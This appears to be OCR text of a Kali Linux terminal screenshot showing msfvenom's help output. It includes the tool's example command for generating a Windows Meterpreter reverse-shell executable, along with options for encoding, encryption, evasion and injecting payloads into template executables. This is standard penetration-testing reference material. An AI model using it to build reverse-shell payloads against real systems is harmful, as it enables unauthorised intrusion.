 1 2 3 4 2 0:55
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus p
ayload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message